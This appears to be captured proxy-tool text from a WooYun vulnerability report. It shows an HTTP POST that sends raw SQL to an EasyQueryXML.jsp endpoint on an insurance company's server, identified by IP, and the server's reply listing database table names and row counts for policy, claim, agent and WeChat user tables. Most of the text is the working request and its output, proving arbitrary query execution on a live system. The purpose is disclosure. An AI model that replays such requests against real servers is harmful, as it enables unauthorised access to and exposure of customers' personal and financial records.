 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Wed, 02 Dec 2015 02:29:30 GMT
Server: Apache/2.2.27 (Unix)
Cache-Control: no-cache
Pragma: No-cache
Content-Length: 3383
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=GBK
0|1104^LPMOVE|2^LPPENOTICE|22^LPPENOTICEITEM|95^LPPERINVESTPLAN|162^LPPERSON|
66^LPPOL|753^LPPREM|244^LPPREMTOACC|0^LPPREM_1|0^LPRETURNLOAN|
6^LPREVALIDATETRACK|1^LPRREPORT|14^LPRTCODE|87^LPRTDEFINITION|
162^LPRTPRINTLOG|2489^LPRTRELATED|177^LPRTRELATED_0808|354^LPRTTEMPLETE|
179^LPRTTEMPLETELOG|1474^LPRTXMLSTYLE|6608^LPSPEC|6240^LPSUBMITAPPLY|
2^LPSUBMITAPPLYTRACE|5^LPUWERROR|60^LPUWMASTER|402^LPUWMASTERMAIN|629^LPUWSUB|
495^LPUWSUBMAIN|726^LQBENEFIT|329^LQBENEFITDUTYPARAM|10388^LQBENEFITTORISK|
809^LABRANCHLEVEL|28^LABRANCHLEVEL_130816|56^LACHARGEZJ|2^LACOM|
835^LACOMMASSESSCLASS|4^LACOMMISION|47^LACOMMISIONDETAIL|1695^LACOMRISKFACTOR|
2^LACOMTOAGENT|1^LACOMTOAGENTNEW|1^LACUSTOMERQUALITYRECORD|5^LADIMISSION|
6^LADIMISSIONB|1^LAEXRATE|19^LAHOLS|2^LAINDEXINFO|613^LAINDEXINFOB|
0^LAINDEXINFOTEMP|22^LAINDEXVSASSESS|12^LAINDEXVSCOMM|62^LAINDEXVSCOMM_0814|
28^LAINDEXVSCOMM_13081402|572^LAJAGETASSUMONEY|3^LALINKUPWAGE|0^LAPLAN|
1^LAPRESENCE|4^LAPROEXRATE|1^LARATECHARGENEW|60^LARATECOMMISION|26^LARELATION|
94^LARELATIONB|6^A001|6^ACC_AR_RATE|6^ACC_CT_RATE|7^LDMENUTOOPENID|
33^BONUS_BWZX|18974^CV_BWZX|18974^RT_BWZX|254^LSINSURETRACE|
2370^LBWXUSERFOLLOWOPENID|^LDUSERTOOPENIDB|^LWXUSERFOLLOWOPENIDB|
^LWXUSERFOLLOWOPENID|20^LWXFOLLOWUSERPOINTTRACE|254^LWXFOLLOWUSERGIFT|
40^LDWXGIFT|29^LDWXPOINTRULE|28^LDWXPOINTRULETRACE|40^LDACCESSTOKENGRP|
7^LLCLAIMPOPEDOM|26^LLCLAIMUSER|15^LLCLAIMUWDETAIL|14^LLCLAIMUWDUTYFEE|
2^LLCLAIMUWDUTYKIND|8^LLCLAIMUWMAIN|144^LLCLAIMUWMDETAIL|252^LLCLAIMUWPOLICY|
10^LLCLMLIMITAMNTTRACE|1^LLCOMMENDHOSPITAL|51^LLCOMMENDHOSPITAL_BAK|
3282^LLCONTHANGUPSTATE|2^LLCONTSTATE|89^LLCUWBATCH|48^LLCUWMASTER|31^LLCUWSUB|
88^LLDUTYCTRL|12^LLDUTYCTRLINDEX|12^LLEXEMPT|4^LLFEEMAIN|
180^LLGRPCLAIMPOPEDOM|16^LLGRPCLAIMUSER|6^LLINQAPPLY|93^LLINQCERTIFICATE|
30^LLINQCONCLUSION|161^LLINQCOURSE|80^LLINQFEE|56^LLISSUEPOL|23^LLMAFFIX|
21^LLMAFFIX_BAK|33^LLMAPPREASONAFFIX|219^LLOTHERFACTOR|9^LLPARACLAIMSIMPLE|
83^LLPARADEFORMITY|110^LLPARAPRINT|19^LLPARAPUPILAMNT|531^LLPREPAYCLAIM|
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://219.143.162.218/htwx/common/easyQueryVer3/EasyQueryXML.jsp HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Referer: http://219.143.162.218/
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Host: 219.143.162.218
Content-Length: 43
Connection: Keep-Alive
Pragma: no-cache
Cookie:
select TABLE_NAME,NUM_ROWS from tabs &1&0&0
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
Server: Apache/2.2.27 (Unix)
Cache-Control: no-cache
Pragma: No-cache
Content-Length: 3383
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=GBK
0|1104^LPMOVE|2^LPPENOTICE|22^LPPENOTICEITEM|95^LPPERINVESTPLAN|162^LPPERSON|66^LPPOL|753^LPPR
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 4,190 Auto-saved changes to request from Standard.RawRequest at 10:51:52.7490163
www.wooyun.org